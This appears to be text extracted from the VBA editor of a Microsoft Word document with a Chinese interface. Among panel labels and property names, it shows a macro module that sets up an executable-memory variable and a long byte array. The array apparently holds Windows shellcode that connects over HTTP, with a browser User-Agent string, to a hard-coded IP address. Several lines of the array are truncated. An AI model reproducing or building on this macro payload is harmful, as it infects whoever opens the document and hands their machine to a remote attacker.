 项目 - Project
Microsoft Word 对象
Project (Test)
Microsoft Word 对象
ThisDocument
模块表
NewMacros
引用
Project (
属性 - ThisDocument
ThisDocument Document
按字母顺序
按分类顺序
(名称)
ent
AutoFormatOver
AutoHyphenatio
AutoSaveOn
ChartDataPointT
ConsecutiveHyp
it
Default
Default
ame
DisableFeatures
EmbedTrueTypeFonts
EncryptionProvid
EnforceStyle
FarEastLineBreak
Final
Formatti
Clear
FormattingShowFilter
5 - wdShowFilterFormattingRecor
Test - NewMacros (代码)
Test - ThisDocument (代码)
(常规)
(声明)
#If VBA7 Then
Dim rwxpage As LongPtr, res As LongPtr
#Else
Dim rwxpage As Long, res As Long
#End If
myArray = Array(-4, -24, -119, 0, 0, 0, 96, -119, -27, 49, -46, 100, -117, 82, 48, -117, 82, 12, -117, 82, 20, -117, 114, 40, 1
13, 1, -57, -30, -16, 82, 87, -117, 82, 16, -117, 66, 60, 1, -48, -117, 64, 120, -123, -64, 116, 74, 1, -48, 80, -117, 72, 24, -117
-42, 49, -1, 49, -64, -84, -63, -49, 13, 1, -57, 56, -32, 117, -12, 3, 125, -8, 59, 125, 36, 117, -30, 88, -117, 88, 36, 1, -45, 102
-117, 1, -48, -119, 68, 36, 36, 91, 91, 97, 89, 90, 81, -1, -32, 88, 95, 90, -117, 18, -21, -122, 93, 104, 110, 101, 116, 0, 104, 1
-43, 49, -1, 87, 87, 87, 87, 87, 104, 58, 86, 121, -89, -1, -43, -23, -124, 0, 0, 0, 91, 49, -55, 81, 81, 106, 3, 81, 81, 104, 80, 0,
-58, -1, -43, -21, 112, 91, 49, -46, 82, 104, 0, 2, 64, -124, 82, 82, 82, 83, 82, 80, 104, -21, 85, 46, 59, -1, -43, -119, -58, -125
104, 45, 6, 24, 123, -1, -43, -123, -64, 15, -124, -61, 1, 0, 0, 49, -1, -123, -10, 116, 4, -119, -7, -21, 9, 104, -86, -59, -30, 93
-43, 49, -1, 87, 106, 7, 81, 86, 80, 104, -73, 87, -32, 11, -1, -43, -65, 0, 47, 0, 0, 57, -57, 116, -73, 49, -1, -23, -111, 1, 0, 0, -
-1, -1, 47, 67, 87, 74, 120, 0, -35, 5, 58, 33, -116, 116, -52, -24, 100, 114, 74, 38, 67, -34, 68, 102, 2, -72, 68, -35, -63, -84, -
118, 17, 1, 74, -4, -27, 122, 20, -36, 117, 24, -96, 44, -12, -43, 35, -57, -54, 11, -49, 15, 49, -11, 8, 94, 112, 33, -45, -56, 80,
-117, 0, 85, 115, 101, 114, 45, 65, 103, 101, 110, 116, 58, 32, 77, 111, 122, 105, 108, 108, 97, 47, 53, 46, 48, 32, 40, 99, 111, 1
83, 73, 69, 32, 49, 48, 46, 48, 59, 32, 87, 105, 110, 100, 111, 119, 115, 32, 78, 84, 32, 54, 46, 50, 59, 32, 87, 79, 87, 54, 52, 59,
47, 54, 46, 48, 59, 32, 65, 83, 85, 50, 74, 83, 41, 13, 10, 0, 90, -25, -41, 41, 114, -40, 38, -43, -36, 124, 93, 95, 72, -49, -112,
-44, -100, 83, 75, 15, 83, 121, 27, -8, -87, 29, 5, -19, -93, -35, -64, -95, 19, -65, -19, 64, 92, 103, -84, 32, 73, -38, 23, -9, -9
-11, -114, 91, 55, 121, -73, -8, -74, -116, 51, -92, 17, -101, -17, -10, 52, 34, 37, -7, -100, 48, 1, 106, -59, -61, -52, 106, 81,
23, -103, -93, 80, -3, 30, -63, -117, -13, -111, 76, 10, -123, 76, -100, 51, -115, 119, -98, -16, -91, 121, -44, 64, 67, -80, -11
103, -124, -56, -21, 71, -109, 59, 82, -102, 56, 108, -115, 31, 92, -99, 75, -92, -88, 83, 65, 63, 82, 85, -26, 61, -58, 8, 100, 10
34, -97, 43, -6, -121, 19, -5, 30, -72, 11, 62, -39, 15, 86, -68, 125, -48, 101, -124, -63, 63, -59, -31, 26, -36, 0, 104, -16, -75
104, 0, 0, 64, 0, 87, 104, 88, -92, 83, -27, -1, -43, -109, -71, 0, 0, 0, 0, 1, -39, 81, 83, -119, -25, 87, 104, 0, 32, 0, 0, 83, 86, 10
-123, -64, 116, -58, -117, 7, 1, -61, -123, -64, 117, -27, 88, -61, -24, -87, -3, -1, -1, 51, 57, 46, 57, 55, 46, 50, 53, 53, 46, 49